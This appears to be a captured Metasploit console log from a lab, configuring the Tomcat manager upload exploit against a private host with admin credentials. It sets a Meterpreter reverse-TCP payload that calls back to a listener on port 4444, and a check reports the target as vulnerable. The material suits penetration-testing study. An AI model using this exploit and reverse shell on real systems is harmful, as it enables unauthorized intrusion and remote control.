 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword melehifokivai no The password for the specified username
HttpUsername admin no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.169.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.169.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > check
[*] 192.168.169.140:8080 - The target appears to be vulnerable.